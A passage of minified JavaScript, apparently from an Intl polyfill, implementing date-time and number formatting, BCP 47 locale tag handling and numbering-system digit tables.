e={_:{}},r=0;r<hn.length;r+=1)t[hn[r]]&&(e[hn[r]]=t[hn[r]]),t._[hn[r]]&&(e._[hn[r]]=t._[hn[r]]);for(var o=0;o<pn.length;o+=1)n[pn[o]]&&(e[pn[o]]=n[pn[o]]),n._[pn[o]]&&(e._[pn[o]]=n._[pn[o]]);return e}function H(t){return t.pattern12=t.extendedPattern.replace(/'([^']*)'/g,(function(t,n){return n||"'"})),t.pattern=t.pattern12.replace("{ampm}","").replace(ln,""),t}function B(t,n){switch(t.charAt(0)){case"G":return n.era=["short","short","short","long","narrow"][t.length-1],"{era}";case"y":case"Y":case"u":case"U":case"r":return n.year=2===t.length?"2-digit":"numeric","{year}";case"Q":case"q":return n.quarter=["numeric","2-digit","short","long","narrow"][t.length-1],"{quarter}";case"M":case"L":return n.month=["numeric","2-digit","short","long","narrow"][t.length-1],"{month}";case"w":return n.week=2===t.length?"2-digit":"numeric","{weekday}";case"W":return n.week="numeric","{weekday}";case"d":return n.day=2===t.length?"2-digit":"numeric","{day}";case"D":case"F":case"g":return n.day="numeric","{day}";case"E":return n.weekday=["short","short","short","long","narrow","short"][t.length-1],"{weekday}";case"e":return n.weekday=["numeric","2-digit","short","long","narrow","short"][t.length-1],"{weekday}";case"c":return n.weekday=["numeric",void 0,"short","long","narrow","short"][t.length-1],"{weekday}";case"a":case"b":case"B":return n.hour12=!0,"{ampm}";case"h":case"H":return n.hour=2===t.length?"2-digit":"numeric","{hour}";case"k":case"K":return n.hour12=!0,n.hour=2===t.length?"2-digit":"numeric","{hour}";case"m":return n.minute=2===t.length?"2-digit":"numeric","{minute}";case"s":return n.second=2===t.length?"2-digit":"numeric","{second}";case"S":case"A":return n.second="numeric","{second}";case"z":case"Z":case"O":case"v":case"V":case"X":case"x":return n.timeZoneName=t.length<4?"short":"long","{timeZoneName}"}}function W(t,n){if(!fn.test(n)){var e={originalPattern:n,_:{}};return e.extendedPattern=n.replace(cn,(function(t){return B(t,e._)})),t.replace(cn,(function(t){return B(t,e)})),H(e)}}function q(t){var n=t.availableFormats,e=t.timeFormats,r=t.dateFormats,o=[],i=void 0,a=void 0,u=void 0,s=void 0,c=void 0,l=[],f=[];for(i in n)n.hasOwnProperty(i)&&(a=n[i],(u=W(i,a))&&(o.push(u),K(u)?f.push(u):C(u)&&l.push(u)));for(i in e)e.hasOwnProperty(i)&&(a=e[i],(u=W(i,a))&&(o.push(u),l.push(u)));for(i in r)r.hasOwnProperty(i)&&(a=r[i],(u=W(i,a))&&(o.push(u),f.push(u)));for(s=0;s<l.length;s+=1)for(c=0;c<f.length;c+=1)a="long"===f[c].month?f[c].weekday?t.full:t.long:"short"===f[c].month?t.medium:t.short,u=L(f[c],l[s]),u.originalPattern=a,u.extendedPattern=a.replace("{0}",l[s].extendedPattern).replace("{1}",f[c].extendedPattern).replace(/^[,\s]+|[,\s]+$/gi,""),o.push(H(u));return o}function U(t,n){if(dn[t]&&dn[t][n]){var e;return e={originalPattern:dn[t][n],_:pt({},t,n),extendedPattern:"{"+t+"}"},pt(e,t,n),pt(e,"pattern12","{"+t+"}"),pt(e,"pattern","{"+t+"}"),e}}function G(t,n,e,r,o){var i=t[n]&&t[n][e]?t[n][e]:t.gregory[e],a={narrow:["short","long"],short:["long","narrow"],long:["short","narrow"]},u=Rt.call(i,r)?i[r]:Rt.call(i,a[r][0])?i[a[r][0]]:i[a[r][1]];return null!==o?u[o]:u}function J(){var t=arguments[0],n=arguments[1];return this&&this!==an?Z(a(this),t,n):new an.DateTimeFormat(t,n)}function Z(t,n,e){var a=l(t),u=i();if(!0===a["[[initializedIntlObject]]"])throw new TypeError("`this` object has already been initialized as an Intl object");Kt(t,"__getInternalProperties",{value:function(){if(arguments[0]===Zt)return a}}),a["[[initializedIntlObject]]"]=!0;var s=g(n);e=Y(e,"any","date");var c=new r,f=E(e,"localeMatcher","string",new o("lookup","best fit"),"best fit");c["[[localeMatcher]]"]=f;var p=Jt.DateTimeFormat,d=p["[[localeData]]"],v=w(p["[[availableLocales]]"],s,c,p["[[relevantExtensionKeys]]"],d);a["[[locale]]"]=v["[[locale]]"],a["[[calendar]]"]=v["[[ca]]"],a["[[numberingSystem]]"]=v["[[nu]]"],a["[[dataLocale]]"]=v["[[dataLocale]]"];var y=v["[[dataLocale]]"],m=e.timeZone;if(void 0!==m&&"UTC"!==(m=h(m)))throw new RangeError("timeZone is not supported.");a["[[timeZone]]"]=m,c=new r;for(var b in yn)if(Rt.call(yn,b)){var k=E(e,b,"string",yn[b]);c["[["+b+"]]"]=k}var S=void 0,M=d[y],T=X(M.formats);if(f=E(e,"formatMatcher","string",new o("basic","best fit"),"best fit"),M.formats=T,"basic"===f)S=V(c,T);else{var P=E(e,"hour12","boolean");c.hour12=void 0===P?M.hour12:P,S=Q(c,T)}for(var x in yn)if(Rt.call(yn,x)&&Rt.call(S,x)){var D=S[x];D=S._&&Rt.call(S._,x)?S._[x]:D,a["[["+x+"]]"]=D}var O=void 0,_=E(e,"hour12","boolean");if(a["[[hour]]"])if(_=void 0===_?M.hour12:_,a["[[hour12]]"]=_,!0===_){var F=M.hourNo0;a["[[hourNo0]]"]=F,O=S.pattern12}else O=S.pattern;else O=S.pattern;return a["[[pattern]]"]=O,a["[[boundFormat]]"]=void 0,a["[[initializedDateTimeFormat]]"]=!0,Nt&&(t.format=$.call(t)),u(),t}function X(t){return"[object Array]"===Object.prototype.toString.call(t)?t:q(t)}function Y(t,n,e){if(void 0===t)t=null;else{var o=a(t);t=new r;for(var i in o)t[i]=o[i]}t=Lt(t);var u=!0;return"date"!==n&&"any"!==n||void 0===t.weekday&&void 0===t.year&&void 0===t.month&&void 0===t.day||(u=!1),"time"!==n&&"any"!==n||void 0===t.hour&&void 0===t.minute&&void 0===t.second||(u=!1),!u||"date"!==e&&"all"!==e||(t.year=t.month=t.day="numeric"),!u||"time"!==e&&"all"!==e||(t.hour=t.minute=t.second="numeric"),t}function V(t,n){for(var e=-1/0,r=void 0,o=0,i=n.length;o<i;){var a=n[o],u=0;for(var s in yn)if(Rt.call(yn,s)){var c=t["[["+s+"]]"],l=Rt.call(a,s)?a[s]:void 0;if(void 0===c&&void 0!==l)u-=20;else if(void 0!==c&&void 0===l)u-=120;else{var f=["2-digit","numeric","narrow","short","long"],h=Ct.call(f,c),p=Ct.call(f,l),d=Math.max(Math.min(p-h,2),-2);2===d?u-=6:1===d?u-=3:-1===d?u-=6:-2===d&&(u-=8)}}u>e&&(e=u,r=a),o++}return r}function Q(t,n){var e=[];for(var r in yn)Rt.call(yn,r)&&void 0!==t["[["+r+"]]"]&&e.push(r);if(1===e.length){var o=U(e[0],t["[["+e[0]+"]]"]);if(o)return o}for(var i=-1/0,a=void 0,u=0,s=n.length;u<s;){var c=n[u],l=0;for(var f in yn)if(Rt.call(yn,f)){var h=t["[["+f+"]]"],p=Rt.call(c,f)?c[f]:void 0,d=Rt.call(c._,f)?c._[f]:void 0;if(h!==d&&(l-=2),void 0===h&&void 0!==p)l-=20;else if(void 0!==h&&void 0===p)l-=120;else{var v=["2-digit","numeric","narrow","short","long"],y=Ct.call(v,h),g=Ct.call(v,p),m=Math.max(Math.min(g-y,2),-2);g<=1&&y>=2||g>=2&&y<=1?m>0?l-=6:m<0&&(l-=8):m>1?l-=3:m<-1&&(l-=6)}}c._.hour12!==t.hour12&&(l-=1),l>i&&(i=l,a=c),u++}return a}function $(){var t=null!==this&&"object"===It.typeof(this)&&l(this);if(!t||!t["[[initializedDateTimeFormat]]"])throw new TypeError("`this` value for format() is not an initialized Intl.DateTimeFormat object.");if(void 0===t["[[boundFormat]]"]){var n=function(){var t=arguments.length<=0||void 0===arguments[0]?void 0:arguments[0];return et(this,void 0===t?Date.now():u(t))},e=Gt.call(n,this);t["[[boundFormat]]"]=e}return t["[[boundFormat]]"]}function tt(){var t=arguments.length<=0||void 0===arguments[0]?void 0:arguments[0],n=null!==this&&"object"===It.typeof(this)&&l(this);if(!n||!n["[[initializedDateTimeFormat]]"])throw new TypeError("`this` value for formatToParts() is not an initialized Intl.DateTimeFormat object.");return rt(this,void 0===t?Date.now():u(t))}function nt(t,n){if(!isFinite(n))throw new RangeError("Invalid valid date passed to format");var e=t.__getInternalProperties(Zt);i();for(var r=e["[[locale]]"],a=new an.NumberFormat([r],{useGrouping:!1}),u=new an.NumberFormat([r],{minimumIntegerDigits:2,useGrouping:!1}),s=ot(n,e["[[calendar]]"],e["[[timeZone]]"]),c=e["[[pattern]]"],l=new o,f=0,h=c.indexOf("{"),p=0,d=e["[[dataLocale]]"],v=Jt.DateTimeFormat["[[localeData]]"][d].calendars,y=e["[[calendar]]"];-1!==h;){var g=void 0;if(-1===(p=c.indexOf("}",h)))throw new Error("Unclosed pattern");h>f&&Wt.call(l,{type:"literal",value:c.substring(f,h)});var m=c.substring(h+1,p);if(yn.hasOwnProperty(m)){var b=e["[["+m+"]]"],k=s["[["+m+"]]"];if("year"===m&&k<=0?k=1-k:"month"===m?k++:"hour"===m&&!0===e["[[hour12]]"]&&0===(k%=12)&&!0===e["[[hourNo0]]"]&&(k=12),"numeric"===b)g=z(a,k);else if("2-digit"===b)g=z(u,k),g.length>2&&(g=g.slice(-2));else if(b in vn)switch(m){case"month":g=G(v,y,"months",b,s["[["+m+"]]"]);break;case"weekday":try{g=G(v,y,"days",b,s["[["+m+"]]"])}catch(t){throw new Error("Could not find weekday data for locale "+r)}break;case"timeZoneName":g="";break;case"era":try{g=G(v,y,"eras",b,s["[["+m+"]]"])}catch(t){throw new Error("Could not find era data for locale "+r)}break;default:g=s["[["+m+"]]"]}Wt.call(l,{type:m,value:g})}else if("ampm"===m){var w=s["[[hour]]"];g=G(v,y,"dayPeriods",w>11?"pm":"am",null),Wt.call(l,{type:"dayPeriod",value:g})}else Wt.call(l,{type:"literal",value:c.substring(h,p+1)});f=p+1,h=c.indexOf("{",f)}return p<c.length-1&&Wt.call(l,{type:"literal",value:c.substr(p+1)}),l}function et(t,n){for(var e=nt(t,n),r="",o=0;e.length>o;o++){r+=e[o].value}return r}function rt(t,n){for(var e=nt(t,n),r=[],o=0;e.length>o;o++){var i=e[o];r.push({type:i.type,value:i.value})}return r}function ot(t,n,e){var o=new Date(t),i="get"+(e||"");return new r({"[[weekday]]":o[i+"Day"](),"[[era]]":+(o[i+"FullYear"]()>=0),"[[year]]":o[i+"FullYear"](),"[[month]]":o[i+"Month"](),"[[day]]":o[i+"Date"](),"[[hour]]":o[i+"Hours"](),"[[minute]]":o[i+"Minutes"](),"[[second]]":o[i+"Seconds"](),"[[inDST]]":!1})}function it(t,n){if(!t.number)throw new Error("Object passed doesn't contain locale data for Intl.NumberFormat");var e=void 0,r=[n],o=n.split("-");for(o.length>2&&4===o[1].length&&Wt.call(r,o[0]+"-"+o[2]);e=Ut.call(r);)Wt.call(Jt.NumberFormat["[[availableLocales]]"],e),Jt.NumberFormat["[[localeData]]"][e]=t.number,t.date&&(t.date.nu=t.number.nu,Wt.call(Jt.DateTimeFormat["[[availableLocales]]"],e),Jt.DateTimeFormat["[[localeData]]"][e]=t.date);void 0===nn&&f(n)}var at="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol?"symbol":typeof t},ut=(function(){var t="function"==typeof Symbol&&Symbol.for&&Symbol.for("react.element")||60103;return function(n,e,r,o){var i=n&&n.defaultProps,a=arguments.length-3;if(e||0===a||(e={}),e&&i)for(var u in i)void 0===e[u]&&(e[u]=i[u]);else e||(e=i||{});if(1===a)e.children=o;else if(a>1){for(var s=Array(a),c=0;c<a;c++)s[c]=arguments[c+3];e.children=s}return{$$typeof:t,type:n,key:void 0===r?null:""+r,ref:null,props:e,_owner:null}}})(),st=function(t){return function(){var n=t.apply(this,arguments);return new Promise(function(t,e){function r(o,i){try{var a=n[o](i),u=a.value}catch(t){return void e(t)}if(!a.done)return Promise.resolve(u).then((function(t){return r("next",t)}),(function(t){return r("throw",t)}));t(u)}return r("next")})}},ct=function(t,n){if(!(t instanceof n))throw new TypeError("Cannot call a class as a function")},lt=(function(){function t(t,n){for(var e=0;e<n.length;e++){var r=n[e];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(n,e,r){return e&&t(n.prototype,e),r&&t(n,r),n}})(),ft=function(t,n){for(var e in n){var r=n[e];r.configurable=r.enumerable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,e,r)}return t},ht=function(t,n){for(var e=Object.getOwnPropertyNames(n),r=0;r<e.length;r++){var o=e[r],i=Object.getOwnPropertyDescriptor(n,o);i&&i.configurable&&void 0===t[o]&&Object.defineProperty(t,o,i)}return t},pt=function(t,n,e){return n in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e,t},dt=Object.assign||function(t){for(var n=1;n<arguments.length;n++){var e=arguments[n];for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r])}return t},vt=function t(n,e,r){null===n&&(n=Function.prototype);var o=Object.getOwnPropertyDescriptor(n,e);if(void 0===o){var i=Object.getPrototypeOf(n);return null===i?void 0:t(i,e,r)}if("value"in o)return o.value;var a=o.get;if(void 0!==a)return a.call(r)},yt=function(t,n){if("function"!=typeof n&&null!==n)throw new TypeError("Super expression must either be null or a function, not "+typeof n);t.prototype=Object.create(n&&n.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),n&&(Object.setPrototypeOf?Object.setPrototypeOf(t,n):t.__proto__=n)},gt=function(t,n){return null!=n&&"undefined"!=typeof Symbol&&n[Symbol.hasInstance]?n[Symbol.hasInstance](t):t instanceof n},mt=function(t){return t&&t.__esModule?t:{default:t}},bt=function(t){if(t&&t.__esModule)return t;var n={};if(null!=t)for(var e in t)Object.prototype.hasOwnProperty.call(t,e)&&(n[e]=t[e]);return n.default=t,n},kt=function(t,n){if(t!==n)throw new TypeError("Cannot instantiate an arrow function")},wt=function(t){if(null==t)throw new TypeError("Cannot destructure undefined")},St=function(t,n){var e={};for(var r in t)n.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e},Mt=function(t,n){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!n||"object"!=typeof n&&"function"!=typeof n?t:n},Tt=void 0===n?self:n,Et=function t(n,e,r,o){var i=Object.getOwnPropertyDescriptor(n,e);if(void 0===i){var a=Object.getPrototypeOf(n);null!==a&&t(a,e,r,o)}else if("value"in i&&i.writable)i.value=r;else{var u=i.set;void 0!==u&&u.call(o,r)}return r},Pt=(function(){function t(t,n){var e=[],r=!0,o=!1,i=void 0;try{for(var a,u=t[Symbol.iterator]();!(r=(a=u.next()).done)&&(e.push(a.value),!n||e.length!==n);r=!0);}catch(t){o=!0,i=t}finally{try{!r&&u.return&&u.return()}finally{if(o)throw i}}return e}return function(n,e){if(Array.isArray(n))return n;if(Symbol.iterator in Object(n))return t(n,e);throw new TypeError("Invalid attempt to destructure non-iterable instance")}})(),xt=function(t,n){if(Array.isArray(t))return t;if(Symbol.iterator in Object(t)){for(var e,r=[],o=t[Symbol.iterator]();!(e=o.next()).done&&(r.push(e.value),!n||r.length!==n););return r}throw new TypeError("Invalid attempt to destructure non-iterable instance")},Dt=function(t,n){return Object.freeze(Object.defineProperties(t,{raw:{value:Object.freeze(n)}}))},Ot=function(t,n){return t.raw=n,t},_t=function(t,n,e){if(t===e)throw new ReferenceError(n+" is not defined - temporal dead zone");return t},Ft={},jt=function(t){return Array.isArray(t)?t:Array.from(t)},At=function(t){if(Array.isArray(t)){for(var n=0,e=Array(t.length);n<t.length;n++)e[n]=t[n];return e}return Array.from(t)},It=Object.freeze({jsx:ut,asyncToGenerator:st,classCallCheck:ct,createClass:lt,defineEnumerableProperties:ft,defaults:ht,defineProperty:pt,get:vt,inherits:yt,interopRequireDefault:mt,interopRequireWildcard:bt,newArrowCheck:kt,objectDestructuringEmpty:wt,objectWithoutProperties:St,possibleConstructorReturn:Mt,selfGlobal:Tt,set:Et,slicedToArray:Pt,slicedToArrayLoose:xt,taggedTemplateLiteral:Dt,taggedTemplateLiteralLoose:Ot,temporalRef:_t,temporalUndefined:Ft,toArray:jt,toConsumableArray:At,typeof:at,extends:dt,instanceof:gt}),zt=(function(){var t=function(){};try{return Object.defineProperty(t,"a",{get:function(){return 1}}),Object.defineProperty(t,"prototype",{writable:!1}),1===t.a&&t.prototype instanceof Object}catch(t){return!1}})(),Nt=!zt&&!Object.prototype.__defineGetter__,Rt=Object.prototype.hasOwnProperty,Kt=zt?Object.defineProperty:function(t,n,e){"get"in e&&t.__defineGetter__?t.__defineGetter__(n,e.get):(!Rt.call(t,n)||"value"in e)&&(t[n]=e.value)},Ct=Array.prototype.indexOf||function(t){var n=this;if(!n.length)return-1;for(var e=arguments[1]||0,r=n.length;e<r;e++)if(n[e]===t)return e;return-1},Lt=Object.create||function(t,n){function e(){}var r=void 0;e.prototype=t,r=new e;for(var o in n)Rt.call(n,o)&&Kt(r,o,n[o]);return r},Ht=Array.prototype.slice,Bt=Array.prototype.concat,Wt=Array.prototype.push,qt=Array.prototype.join,Ut=Array.prototype.shift,Gt=Function.prototype.bind||function(t){var n=this,e=Ht.call(arguments,1);return n.length,function(){return n.apply(t,Bt.call(e,Ht.call(arguments)))}},Jt=Lt(null),Zt=Math.random();r.prototype=Lt(null),o.prototype=Lt(null);var Xt="(?:[a-z0-9]{5,8}|\\d[a-z0-9]{3})",Yt="[0-9a-wy-z](?:-[a-z0-9]{2,8})+",Vt=RegExp("^(?:(?:[a-z]{2,3}(?:-[a-z]{3}(?:-[a-z]{3}){0,2})?|[a-z]{4}|[a-z]{5,8})(?:-[a-z]{4})?(?:-(?:[a-z]{2}|\\d{3}))?(?:-(?:[a-z0-9]{5,8}|\\d[a-z0-9]{3}))*(?:-[0-9a-wy-z](?:-[a-z0-9]{2,8})+)*(?:-x(?:-[a-z0-9]{1,8})+)?|x(?:-[a-z0-9]{1,8})+|(?:(?:en-GB-oed|i-(?:ami|bnn|default|enochian|hak|klingon|lux|mingo|navajo|pwn|tao|tay|tsu)|sgn-(?:BE-FR|BE-NL|CH-DE))|(?:art-lojban|cel-gaulish|no-bok|no-nyn|zh-(?:guoyu|hakka|min|min-nan|xiang))))$","i"),Qt=RegExp("^(?!x).*?-("+Xt+")-(?:\\w{4,8}-(?!x-))*\\1\\b","i"),$t=RegExp("^(?!x).*?-([0-9a-wy-z])-(?:\\w+-(?!x-))*\\1\\b","i"),tn=RegExp("-"+Yt,"ig"),nn=void 0,en={tags:{"art-lojban":"jbo","i-ami":"ami","i-bnn":"bnn","i-hak":"hak","i-klingon":"tlh","i-lux":"lb","i-navajo":"nv","i-pwn":"pwn","i-tao":"tao","i-tay":"tay","i-tsu":"tsu","no-bok":"nb","no-nyn":"nn","sgn-BE-FR":"sfb","sgn-BE-NL":"vgt","sgn-CH-DE":"sgg","zh-guoyu":"cmn","zh-hakka":"hak","zh-min-nan":"nan","zh-xiang":"hsn","sgn-BR":"bzs","sgn-CO":"csn","sgn-DE":"gsg","sgn-DK":"dsl","sgn-ES":"ssp","sgn-FR":"fsl","sgn-GB":"bfi","sgn-GR":"gss","sgn-IE":"isg","sgn-IT":"ise","sgn-JP":"jsl","sgn-MX":"mfs","sgn-NI":"ncs","sgn-NL":"dse","sgn-NO":"nsl","sgn-PT":"psr","sgn-SE":"swl","sgn-US":"ase","sgn-ZA":"sfs","zh-cmn":"cmn","zh-cmn-Hans":"cmn-Hans","zh-cmn-Hant":"cmn-Hant","zh-gan":"gan","zh-wuu":"wuu","zh-yue":"yue"},subtags:{BU:"MM",DD:"DE",FX:"FR",TP:"TL",YD:"YE",ZR:"CD",heploc:"alalc97",in:"id",iw:"he",ji:"yi",jw:"jv",mo:"ro",ayx:"nun",bjd:"drl",ccq:"rki",cjr:"mom",cka:"cmr",cmk:"xch",drh:"khk",drw:"prs",gav:"dev",hrr:"jal",ibi:"opa",kgh:"kml",lcq:"ppr",mst:"mry",myt:"mry",sca:"hle",tie:"ras",tkk:"twm",tlw:"weo",tnf:"prs",ybd:"rki",yma:"lrr"},extLang:{aao:["aao","ar"],abh:["abh","ar"],abv:["abv","ar"],acm:["acm","ar"],acq:["acq","ar"],acw:["acw","ar"],acx:["acx","ar"],acy:["acy","ar"],adf:["adf","ar"],ads:["ads","sgn"],aeb:["aeb","ar"],aec:["aec","ar"],aed:["aed","sgn"],aen:["aen","sgn"],afb:["afb","ar"],afg:["afg","sgn"],ajp:["ajp","ar"],apc:["apc","ar"],apd:["apd","ar"],arb:["arb","ar"],arq:["arq","ar"],ars:["ars","ar"],ary:["ary","ar"],arz:["arz","ar"],ase:["ase","sgn"],asf:["asf","sgn"],asp:["asp","sgn"],asq:["asq","sgn"],asw:["asw","sgn"],auz:["auz","ar"],avl:["avl","ar"],ayh:["ayh","ar"],ayl:["ayl","ar"],ayn:["ayn","ar"],ayp:["ayp","ar"],bbz:["bbz","ar"],bfi:["bfi","sgn"],bfk:["bfk","sgn"],bjn:["bjn","ms"],bog:["bog","sgn"],bqn:["bqn","sgn"],bqy:["bqy","sgn"],btj:["btj","ms"],bve:["bve","ms"],bvl:["bvl","sgn"],bvu:["bvu","ms"],bzs:["bzs","sgn"],cdo:["cdo","zh"],cds:["cds","sgn"],cjy:["cjy","zh"],cmn:["cmn","zh"],coa:["coa","ms"],cpx:["cpx","zh"],csc:["csc","sgn"],csd:["csd","sgn"],cse:["cse","sgn"],csf:["csf","sgn"],csg:["csg","sgn"],csl:["csl","sgn"],csn:["csn","sgn"],csq:["csq","sgn"],csr:["csr","sgn"],czh:["czh","zh"],czo:["czo","zh"],doq:["doq","sgn"],dse:["dse","sgn"],dsl:["dsl","sgn"],dup:["dup","ms"],ecs:["ecs","sgn"],esl:["esl","sgn"],esn:["esn","sgn"],eso:["eso","sgn"],eth:["eth","sgn"],fcs:["fcs","sgn"],fse:["fse","sgn"],fsl:["fsl","sgn"],fss:["fss","sgn"],gan:["gan","zh"],gds:["gds","sgn"],gom:["gom","kok"],gse:["gse","sgn"],gsg:["gsg","sgn"],gsm:["gsm","sgn"],gss:["gss","sgn"],gus:["gus","sgn"],hab:["hab","sgn"],haf:["haf","sgn"],hak:["hak","zh"],hds:["hds","sgn"],hji:["hji","ms"],hks:["hks","sgn"],hos:["hos","sgn"],hps:["hps","sgn"],hsh:["hsh","sgn"],hsl:["hsl","sgn"],hsn:["hsn","zh"],icl:["icl","sgn"],ils:["ils","sgn"],inl:["inl","sgn"],ins:["ins","sgn"],ise:["ise","sgn"],isg:["isg","sgn"],isr:["isr","sgn"],jak:["jak","ms"],jax:["jax","ms"],jcs:["jcs","sgn"],jhs:["jhs","sgn"],jls:["jls","sgn"],jos:["jos","sgn"],jsl:["jsl","sgn"],jus:["jus","sgn"],kgi:["kgi","sgn"],knn:["knn","kok"],kvb:["kvb","ms"],kvk:["kvk","sgn"],kvr:["kvr","ms"],kxd:["kxd","ms"],lbs:["lbs","sgn"],lce:["lce","ms"],lcf:["lcf","ms"],liw:["liw","ms"],lls:["lls","sgn"],lsg:["lsg","sgn"],lsl:["lsl","sgn"],lso:["lso","sgn"],lsp:["lsp","sgn"],lst:["lst","sgn"],lsy:["lsy","sgn"],ltg:["ltg","lv"],lvs:["lvs","lv"],lzh:["lzh","zh"],max:["max","ms"],mdl:["mdl","sgn"],meo:["meo","ms"],mfa:["mfa","ms"],mfb:["mfb","ms"],mfs:["mfs","sgn"],min:["min","ms"],mnp:["mnp","zh"],mqg:["mqg","ms"],mre:["mre","sgn"],msd:["msd","sgn"],msi:["msi","ms"],msr:["msr","sgn"],mui:["mui","ms"],mzc:["mzc","sgn"],mzg:["mzg","sgn"],mzy:["mzy","sgn"],nan:["nan","zh"],nbs:["nbs","sgn"],ncs:["ncs","sgn"],nsi:["nsi","sgn"],nsl:["nsl","sgn"],nsp:["nsp","sgn"],nsr:["nsr","sgn"],nzs:["nzs","sgn"],okl:["okl","sgn"],orn:["orn","ms"],ors:["ors","ms"],pel:["pel","ms"],pga:["pga","ar"],pks:["pks","sgn"],prl:["prl","sgn"],prz:["prz","sgn"],psc:["psc","sgn"],psd:["psd","sgn"],pse:["pse","ms"],psg:["psg","sgn"],psl:["psl","sgn"],pso:["pso","sgn"],psp:["psp","sgn"],psr:["psr","sgn"],pys:["pys","sgn"],rms:["rms","sgn"],rsi:["rsi","sgn"],rsl:["rsl","sgn"],sdl:["sdl","sgn"],sfb:["sfb","sgn"],sfs:["sfs","sgn"],sgg:["sgg","sgn"],sgx:["sgx","sgn"],shu:["shu","ar"],slf:["slf","sgn"],sls:["sls","sgn"],sqk:["sqk","sgn"],sqs:["sqs","sgn"],ssh:["ssh","ar"],ssp:["ssp","sgn"],ssr:["ssr","sgn"],svk:["svk","sgn"],swc:["swc","sw"],swh:["swh","sw"],swl:["swl","sgn"],syy:["syy","sgn"],tmw:["tmw","ms"],tse:["tse","sgn"],tsm:["tsm","sgn"],tsq:["tsq","sgn"],tss:["tss","sgn"],tsy:["tsy","sgn"],tza:["tza","sgn"],ugn:["ugn","sgn"],ugy:["ugy","sgn"],ukl:["ukl","sgn"],uks:["uks","sgn"],urk:["urk","ms"],uzn:["uzn","uz"],uzs:["uzs","uz"],vgt:["vgt","sgn"],vkk:["vkk","ms"],vkt:["vkt","ms"],vsi:["vsi","sgn"],vsl:["vsl","sgn"],vsv:["vsv","sgn"],wuu:["wuu","zh"],xki:["xki","sgn"],xml:["xml","sgn"],xmm:["xmm","ms"],xms:["xms","sgn"],yds:["yds","sgn"],ysl:["ysl","sgn"],yue:["yue","zh"],zib:["zib","sgn"],zlm:["zlm","ms"],zmi:["zmi","ms"],zsl:["zsl","sgn"],zsm:["zsm","ms"]}},rn=/^[A-Z]{3}$/,on=/-u(?:-[0-9a-z]{2,8})+/gi,an={};Object.defineProperty(an,"getCanonicalLocales",{enumerable:!1,configurable:!0,writable:!0,value:x});var un={BHD:3,BYR:0,XOF:0,BIF:0,XAF:0,CLF:4,CLP:0,KMF:0,DJF:0,XPF:0,GNF:0,ISK:0,IQD:3,JPY:0,JOD:3,KRW:0,KWD:3,LYD:3,OMR:3,PYG:0,RWF:0,TND:3,UGX:0,UYI:0,VUV:0,VND:0};Kt(an,"NumberFormat",{configurable:!0,writable:!0,value:D}),Kt(an.NumberFormat,"prototype",{writable:!1}),Jt.NumberFormat={"[[availableLocales]]":[],"[[relevantExtensionKeys]]":["nu"],"[[localeData]]":{}},Kt(an.NumberFormat,"supportedLocalesOf",{configurable:!0,writable:!0,value:Gt.call((function(t){if(!Rt.call(this,"[[availableLocales]]"))throw new TypeError("supportedLocalesOf() is not a constructor");var n=i(),e=arguments[1],r=this["[[availableLocales]]"],o=g(t);return n(),T(r,o,e)}),Jt.NumberFormat)}),Kt(an.NumberFormat.prototype,"format",{configurable:!0,get:F}),Object.defineProperty(an.NumberFormat.prototype,"formatToParts",{configurable:!0,enumerable:!1,writable:!0,value:j});var sn={arab:["٠","١","٢","٣","٤","٥","٦","٧","٨","٩"],arabext:["۰","۱","۲","۳","۴","۵","۶","۷","۸","۹"],bali:["᭐","᭑","᭒","᭓","᭔","᭕","᭖","᭗","᭘","᭙"],beng:["০","১","২","৩","৪","৫","৬","৭","৮","৯"],deva:["०","१","२","३","४","५","६","७","८","९"],fullwide:["０","１","２","３","４","５","６","７","８","９"],gujr:["૦","૧","૨","૩","૪","૫","૬","૭","૮","૯"],guru:["੦","੧","੨","੩","੪","੫","੬","੭","੮","੯"],hanidec:["〇","一","二","三","四","五","六","七","八","九"],khmr:["០","១","២","៣","៤","៥","៦","៧","៨","៩"],knda:["೦","೧","೨","೩","೪","೫","೬","೭","೮","೯"],laoo:["໐","໑","໒","໓","໔","໕","໖","໗","໘","໙"],latn:["0","1","2","3","4","5","6","7","8","9"],limb:["᥆","᥇","᥈","᥉","᥊","᥋","᥌","᥍","᥎","᥏"],mlym:["൦","൧","൨","൩","൪","൫","൬","൭","൮","൯"],mong:["᠐","᠑","᠒","᠓","᠔","᠕","᠖","᠗","᠘","᠙"],mymr:["၀","၁","၂","၃","၄","၅","၆","၇","၈","၉"],orya:["୦","୧","୨","୩","୪","୫","୬","୭","୮","୯"],tamldec:["௦","௧","௨","௩","௪","௫","௬","௭","௮","௯"],telu:["౦","౧","౨","౩","౪","౫","౬","౭","౮","౯"],thai:["๐","๑","๒","๓","๔","๕","๖","๗","๘","๙"],tibt:["༠","༡","༢","༣","༤","༥","༦","༧","༨","༩"]};Kt(an.NumberFormat.prototype,"resolvedOptions",{configurable:!0,writable:!0,value:function(){var t=void 0,n=new r,e=["locale","numberingSystem","style","currency","currencyDisplay","minimumIntegerDigits","minimumFractionDigits","maximumFractionDigits","minimumSignificantDigits","maximumSignificantDigits","useGrouping"],o=null!==this&&"object"===It.typeof(this)&&l(this);if(!o||!o["[[initializedNumberFormat]]"])throw new TypeError("`this` value for resolvedOptions() is not an initialized Intl.NumberFormat object.");for(var i=0,a=e.length;i<a;i++)Rt.call(o,t="[["+e[i]+"]]")&&(n[e[i]]={value:o[t],writable:!0,configurable:!0,enumerable:!0});return Lt({},n)}});var 